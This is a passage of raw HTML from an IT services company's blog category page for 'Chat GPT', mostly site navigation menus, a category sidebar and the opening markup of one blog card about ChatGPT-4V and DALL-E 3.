                </button>
        <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
            <nav class="navbar navbar-expand-xl p-0 navbar-expand-lg navbar-theme">
                <div class="navbar-brand">
                                            <a href="https://www.intellinez.com/">
                            <img width="1500" height="308" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%20308'%3E%3C/svg%3E" alt="Intellinez" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/11/intellinez-logo.svg"><noscript><img width="1500" height="308" src="//www.intellinez.com/wp-content/uploads/2021/11/intellinez-logo.svg" alt="Intellinez"></noscript>
                        </a>
                    
                </div>
                
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-18" id="mega-menu-item-18"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-full-menu-list-gradient full-menu-list-gradient" id="mega-menu-18-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-18-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><div class="textwidget custom-html-widget"><div class=""><a href="#" class="go_back">Back</a></div>
<div class="sub-menu-title">Services</div></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-top mega-menu-columns-4-of-12 gray-menu-top" style="--columns:12; --span:4" id="mega-menu-18-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-49" id="mega-menu-item-custom_html-49"><div class="textwidget custom-html-widget"><div class="sub-menu-title">Need Help With Your Next IT Project?</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-full-menu-list mega-full-menu-list-gradient full-menu-list full-menu-list-gradient" id="mega-menu-18-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-18-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-4" id="mega-menu-item-custom_html-4"><span class="mega-block-title">Product Development Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu"> 
	<li><a href="https://www.intellinez.com/enterprise-software-development">Enterprise Software Development</a></li> 
	<li><a href="https://www.intellinez.com/web-application-development">Web Application Development</a></li> 
	<li><a href="https://www.intellinez.com/mobile-application-development">Mobile Application Development</a></li> 
	<li><a href="https://www.intellinez.com/cloud-native-application-development">Cloud Native Application Development</a></li> 
	<li><a href="https://www.intellinez.com/saas-development-services">SAAS Development Services</a></li> 
	<li><a href="https://www.intellinez.com/api-and-microservice-development">API and Microservices Development</a></li> 
	<li><a href="https://www.intellinez.com/quality-assurance-and-testing-services">Quality Assurance and Testing Services</a></li> 
	<li><a href="https://www.intellinez.com/system-integration-services">System Integration Services</a></li> 
	
	
	<li><a href="https://www.intellinez.com/mvp-development">MVP Development</a></li> 
	<li><a href="https://www.intellinez.com/azure-development-services">Azure Development Services</a></li> 
	<li><a href="https://www.intellinez.com/product-development-services">Product Development Services</a></li> 
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-61" id="mega-menu-item-custom_html-61"><span class="mega-block-title">Platform Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu">
	<li><a href="https://www.intellinez.com/cloud-migration-services">Cloud Migration Services</a></li>
	<li><a href="https://www.intellinez.com/devops-services">Devops Services</a></li>
	<li><a href="https://www.intellinez.com/infrastructure-security-services">Infrastructure Security Services</a></li>
	<li><a href="https://www.intellinez.com/managed-cloud-services">Managed Cloud Services</a></li>
	<li><a href="https://www.intellinez.com/infrastructure-support-services">Infrastructure Support Services</a></li>
	<li><a href="https://www.intellinez.com/application-security-services">Application Security Services</a></li> 
	<li><a href="https://www.intellinez.com/system-administration-services">System Administration Services</a></li>
	<li><a href="https://www.intellinez.com/database-administration-services">Database Administration Services</a></li>
	<li><a href="https://www.intellinez.com/application-server-administration-services">Application Server Administration Services</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-18-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3" id="mega-menu-item-custom_html-3"><span class="mega-block-title">Consulting Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu"> 
	<li><a href="https://www.intellinez.com/managed-it-service-provider">Managed IT Services Consulting</a></li> 
	<li><a href="https://www.intellinez.com/digital-transformation-consulting">Digital Transformation Consulting</a></li> 
	<li><a href="https://www.intellinez.com/business-technology-consulting">Business Technology Consulting</a></li>
	<li><a href="https://www.intellinez.com/product-management-consulting">Product Management Consulting</a></li> 
	<li><a href="https://www.intellinez.com/project-management-consulting">Project Management Consulting</a></li> 
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-60" id="mega-menu-item-custom_html-60"><span class="mega-block-title">Data and Intelligence Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu"> 
	<li><a href="https://www.intellinez.com/database-development-services">Database Development Services</a></li> 
	<li><a href="https://www.intellinez.com/database-management-services">Database Management Services</a></li> 
	<li><a href="https://www.intellinez.com/database-architecture-services">Database Architecture Services</a></li> 
	<li><a href="https://www.intellinez.com/data-analysis-visualization-services">Data Analysis &amp; Visualization Services</a></li> 
	<li><a href="https://www.intellinez.com/data-warehousing-services">Data Warehousing Services</a></li>  
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-59" id="mega-menu-item-custom_html-59"><span class="mega-block-title">Web Development Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu"> 
	
	<li><a href="https://www.intellinez.com/low-code-application-development">Low Code Application Development</a></li> 
	<li><a href="https://www.intellinez.com/website-design-services">Website Design Services</a></li> 
	<li><a href="https://www.intellinez.com/website-development-service">Website Development Services</a></li> 
	<li><a href="https://www.intellinez.com/content-and-seo-services">Content and SEO Services</a></li> 
	<li><a href="https://www.intellinez.com/hosting-services">Hosting Services</a></li> 
</ul></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-2" id="mega-menu-item-custom_html-2"><span class="mega-block-title">Design Services</span><div class="textwidget custom-html-widget"><ul class="sub-menu"> 
	<li><a href="https://www.intellinez.com/ui-ux-services">UI/UX Services</a></li> 
	<li><a href="https://www.intellinez.com/wireframing-services">Wireframing Services</a></li> 
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-bottom mega-menu-columns-4-of-12 gray-menu-bottom" style="--columns:12; --span:4" id="mega-menu-18-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-50" id="mega-menu-item-custom_html-50"><div class="textwidget custom-html-widget"><p class="gray-p">Your capital and our talent are both finite resources. Thus, we utilize both of them with the utmost care and try to be as efficient as possible. We have predetermined three different models with varying levels of control and responsibility to help you choose your preferred level of engagement.
</p>
<ul class="gray-menu">
	<li>Monthly-Milestone Model</li>
<li>Time and Resource Contract</li>
<li>Fixed Cost Projects</li>
</ul>
<a class="gray-menu-btn" href="https://www.intellinez.com/contact-us/">Talk to Our Experts</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25366" id="mega-menu-item-25366"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Our Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-full-menu-list-gradient full-menu-list-gradient" id="mega-menu-25366-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-25366-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-64" id="mega-menu-item-custom_html-64"><div class="textwidget custom-html-widget"><div class=""><a href="#" class="go_back">Back</a></div>
<div class="sub-menu-title">Our Products</div></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-top mega-menu-columns-4-of-12 gray-menu-top" style="--columns:12; --span:4" id="mega-menu-25366-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-66" id="mega-menu-item-custom_html-66"><div class="textwidget custom-html-widget"><div class="sub-menu-title">Our Innovative EdTech Products</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-full-menu-list mega-full-menu-list-gradient full-menu-list full-menu-list-gradient" id="mega-menu-25366-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-25366-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-65" id="mega-menu-item-custom_html-65"><div class="textwidget custom-html-widget"><ul class="sub-menu">
<li><a href="https://www.intellinez.com/meratutor/">Mera Tutor AI</a></li>
<li><a href="https://www.meratutor.ai/homie/">Homie Mera Tutor</a></li>
<li><a href="https://www.intellinez.com/legicred/">LegiCred</a></li>  
</ul> </div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-bottom mega-menu-columns-4-of-12 gray-menu-bottom" style="--columns:12; --span:4" id="mega-menu-25366-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-67" id="mega-menu-item-custom_html-67"><div class="textwidget custom-html-widget"><p class="gray-p">Welcome the future of education by adopting our EdTech products based on the latest technologies. 
</p>
<a class="gray-menu-btn" href="https://www.intellinez.com/contact-us/">Contact Us</a> </div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2405" id="mega-menu-item-2405"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Career<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-full-menu-list-gradient full-menu-list-gradient" id="mega-menu-2405-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-2405-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-42" id="mega-menu-item-custom_html-42"><div class="textwidget custom-html-widget"><div class=""><a href="#" class="go_back">Back</a></div>
<div class="sub-menu-title">Career</div></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-top mega-menu-columns-4-of-12 gray-menu-top" style="--columns:12; --span:4" id="mega-menu-2405-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-51" id="mega-menu-item-custom_html-51"><div class="textwidget custom-html-widget"><div class="sub-menu-title">Join the DREAM TEAM</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-full-menu-list mega-full-menu-list-gradient full-menu-list full-menu-list-gradient" id="mega-menu-2405-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-2405-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-43" id="mega-menu-item-custom_html-43"><div class="textwidget custom-html-widget"><ul class="sub-menu">
<li><a href="https://www.intellinez.com/job-openings">Job Openings</a></li>
<li><a href="https://www.intellinez.com/life-at-intellinez">Life at Intellinez</a></li> 
<li><a href="https://www.intellinez.com/why-join-us">Why Join Us</a></li> 
<li><a href="https://www.intellinez.com/mentorship-program">Mentorship Program</a></li> 
	<!--<li class="highlighted-menu-title"><a href="https://www.intellinez.com/intellinez-campus-hiring/">Intellinez Campus Hiring</a></li>-->
</ul> </div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-bottom mega-menu-columns-4-of-12 gray-menu-bottom" style="--columns:12; --span:4" id="mega-menu-2405-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-52" id="mega-menu-item-custom_html-52"><div class="textwidget custom-html-widget"><p class="gray-p">We are a growing organization that is always looking for talented people to join us. Candidates can respond to job postings that match their skillset. We focus on expertise more than experience when evaluating prospective employees.

</p>
<ul class="gray-menu">
	<li>Exceptional Employee Benefits</li>
<li>People-Centric Work Environment</li>
<li>Multiple Learning Opportunities</li>
<li>Rapid Career Growth</li>

</ul>
<a class="gray-menu-btn" href="https://www.intellinez.com/job-openings">See Job Postings</a>
<a class="gray-menu-btn" href="https://www.intellinez.com/job-apply">Upload CV</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2006" id="mega-menu-item-2006"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">About Us<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-full-menu-list-gradient full-menu-list-gradient" id="mega-menu-2006-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-2006-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-44" id="mega-menu-item-custom_html-44"><div class="textwidget custom-html-widget"><div class=""><a href="#" class="go_back">Back</a></div>
<div class="sub-menu-title">About Us</div></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-top mega-menu-columns-4-of-12 gray-menu-top" style="--columns:12; --span:4" id="mega-menu-2006-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-55" id="mega-menu-item-custom_html-55"><div class="textwidget custom-html-widget"><div class="sub-menu-title">Need Help With Your Next IT Project?</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-full-menu-list mega-full-menu-list-gradient full-menu-list full-menu-list-gradient" id="mega-menu-2006-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-2006-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-45" id="mega-menu-item-custom_html-45"><div class="textwidget custom-html-widget"><ul class="sub-menu">
<li><a href="https://www.intellinez.com/about-us-intellinez/">About Us</a></li> 
<li><a href="https://www.intellinez.com/mission-vision-statement">Mission & Vision Statement</a></li> 
<li><a href="https://www.intellinez.com/our-core-values">Our Core Values</a></li> 
<li><a href="https://www.intellinez.com/our-team">Our Team</a></li>  
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-2006-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-46" id="mega-menu-item-custom_html-46"><div class="textwidget custom-html-widget"><ul class="sub-menu">  
<li><a href="https://www.intellinez.com/our-project-approach">Our Project Approach</a></li> 
<li><a href="https://www.intellinez.com/testimonials">Testimonials </a></li> 
<li><a href="https://www.intellinez.com/ip-protection-policy">Our IP Protection Policy</a></li> 
<li><a href="https://www.intellinez.com/faqs">FAQs</a></li>  
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-bottom mega-menu-columns-4-of-12 gray-menu-bottom" style="--columns:12; --span:4" id="mega-menu-2006-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-56" id="mega-menu-item-custom_html-56"><div class="textwidget custom-html-widget"><p class="gray-p">Your capital and our talent are both finite resources. Thus, we utilize both of them with the utmost care and try to be as efficient as possible. We have predetermined three different models with varying levels of control and responsibility to help you choose your preferred level of engagement.
</p>
<ul class="gray-menu">
	<li>Monthly-Milestone Model</li>
<li>Time and Resource Contract</li>
<li>Fixed Cost Projects</li>
</ul>
<a class="gray-menu-btn" href="https://www.intellinez.com/contact-us">Talk to Our Experts</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-2406" id="mega-menu-item-2406"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Insights<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-full-menu-list-gradient full-menu-list-gradient" id="mega-menu-2406-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-2406-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-47" id="mega-menu-item-custom_html-47"><div class="textwidget custom-html-widget"><div class=""><a href="#" class="go_back">Back</a></div>
<div class="sub-menu-title">Insights</div></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-top mega-menu-columns-4-of-12 gray-menu-top" style="--columns:12; --span:4" id="mega-menu-2406-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-57" id="mega-menu-item-custom_html-57"><div class="textwidget custom-html-widget"><div class="sub-menu-title">Need Help With Your Next IT Project?</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-full-menu-list mega-full-menu-list-gradient full-menu-list full-menu-list-gradient" id="mega-menu-2406-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-2406-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-48" id="mega-menu-item-custom_html-48"><div class="textwidget custom-html-widget"><ul class="sub-menu">   
<li><a href="https://www.intellinez.com/white-papers">White Papers</a></li>  
<li><a href="https://www.intellinez.com/case-studies">Case Studies</a></li>
<li><a href="https://www.intellinez.com/press-coverage">Press Coverage</a></li>  
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-gray-menu-bottom mega-menu-columns-4-of-12 gray-menu-bottom" style="--columns:12; --span:4" id="mega-menu-2406-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-58" id="mega-menu-item-custom_html-58"><div class="textwidget custom-html-widget"><p class="gray-p">Your capital and our talent are both finite resources. Thus, we utilize both of them with the utmost care and try to be as efficient as possible. We have predetermined three different models with varying levels of control and responsibility to help you choose your preferred level of engagement.
</p>
<ul class="gray-menu">
	<li>Monthly-Milestone Model</li>
<li>Time and Resource Contract</li>
<li>Fixed Cost Projects</li>
</ul>
<a class="gray-menu-btn" href="https://www.intellinez.com/contact-us/">Talk to Our Experts</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-7987" id="mega-menu-item-7987"><a class="mega-menu-link" href="https://www.intellinez.com/blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-16666" id="mega-menu-item-16666"><a class="mega-menu-link" href="https://www.intellinez.com/contact-us/" tabindex="0">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-2407" id="mega-menu-item-2407"><a class="mega-menu-link" href="/partner-with-us" tabindex="0">Partner With Us</a></li></ul></div>                </div>
            </nav>
        </div>
	</header>
                
        
        
            <div id="page-sub-header" >
                    </div>
    	<div data-rocket-location-hash="3a9f64de0a160a860058aac6a4c5c613" id="content" class="site-content">
		<!--  <div class="container">  -->
			<!-- <div class="row">  -->
                
	<section data-rocket-location-hash="ebca46117b243f3a559ac84f8d0c4f06" id="primary" class="blog-list-page">
		<div class="inner-page-blogbanner">
			<div class="container">
				<div class="single-banner">
					<div class="banner-content"> 
						<h1 class="banner-title">Category: <span>Chat GPT</span></h1>					</div> 
				</div> 
			</div> 
		</div>
		
 

<aside id="secondary" class="theme-header-sidebar" role="complementary">  
	<div class="container">
		<div class="sidebar-list">
			<section id="block-11" class="widget widget_block widget_categories  widget-theme"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-222"><a href="https://www.intellinez.com/blog/category/artificial-intelligence/">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.intellinez.com/blog/category/automation/">Automation</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.intellinez.com/blog/category/blockchain/">Blockchain</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.intellinez.com/blog/category/business-intelligence/">Business Intelligence</a>
</li>
	<li class="cat-item cat-item-100 current-cat"><a aria-current="page" href="https://www.intellinez.com/blog/category/chat-gpt/">Chat GPT</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.intellinez.com/blog/category/cloud-migration/">Cloud Migration</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.intellinez.com/blog/category/cybersecurity/">Cybersecurity</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.intellinez.com/blog/category/data-analytics/">Data Analytics</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.intellinez.com/blog/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.intellinez.com/blog/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.intellinez.com/blog/category/digital-transformation/">Digital Transformation</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.intellinez.com/blog/category/healthcare/">Healthcare</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.intellinez.com/blog/category/integration-testing/">Integration &amp; Testing</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.intellinez.com/blog/category/it-service/">IT Service</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.intellinez.com/blog/category/low-code/">Low-Code</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.intellinez.com/blog/category/managed-it-services/">Managed IT Services</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.intellinez.com/blog/category/managed-service-provider/">Managed Service Provider</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.intellinez.com/blog/category/news/">News</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.intellinez.com/blog/category/openai/">OpenAI</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.intellinez.com/blog/category/product-development/">Product Development</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.intellinez.com/blog/category/rpa/">RPA</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.intellinez.com/blog/category/saas/">SaaS</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.intellinez.com/blog/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.intellinez.com/blog/category/smb/">SMB</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.intellinez.com/blog/category/software-development/">Software Development</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.intellinez.com/blog/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.intellinez.com/blog/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.intellinez.com/blog/category/web-development/">Web Development</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.intellinez.com/blog/category/wordpress/">WordPress</a>
</li>
</ul></section><section id="block-12" class="widget widget_block widget_search  widget-theme"><form role="search" method="get" action="//www.intellinez.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section>		</div>
	</div>
</aside><!-- #secondary -->
 
		<div class="breadcrumb-theme">
			<div class="container">	
				<ul id="tsh_breadcrumbs" class="tsh_breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://www.intellinez.com" title="Home">Home</a></li><li class="separator separator-home"> / </li><li class="item-current item-cat"><strong class="bread-current bread-cat">Chat GPT</strong></li></ul>			</div> 
		</div> 	
		<div class="white-group"> 
			<div class="page-content-theme">
				<div class="container">
					<div class="row">     
						 
							 
<article id="post-22673" class="col-xxl-4 col-xl-4 col-lg-4 col-md-12">  

	<div class="single-blog">
		 			<div class="blog-banner" href="https://www.intellinez.com/blog/ai-powered-creativity-dalle-chatgpt/" title="The Transformative Innovations: ChatGPT-4V and DALL-E 3 by OpenAI"> 
				<div class="blog-inner blog-inner-without-blur">
					<div class="full-image">
						<img fetchpriority="high" width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI Powered Creativity" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3.png 960w, //www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3-768x512.png 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="The Transformative Innovations: ChatGPT-4V and DALL-E 3 by OpenAI 1" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3.png"><noscript><img fetchpriority="high" width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI Powered Creativity" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3.png 960w, //www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3-768x512.png 768w" sizes="(max-width: 960px) 100vw, 960px" title="The Transformative Innovations: ChatGPT-4V and DALL-E 3 by OpenAI 1"></noscript>					</div>
					<div class="main-image">
						<img width="960" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20640'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI Powered Creativity" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3.png 960w, //www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3-300x200.png 300w, //www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3-768x512.png 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" title="The Transformative Innovations: ChatGPT-4V and DALL-E 3 by OpenAI 2" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3.png"><noscript><img width="960" height="640" src="//www.intellinez.com/wp-content/uploads/2023/10/Social-Media-in-Education-1-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI Powered Creativity" decoding="async" 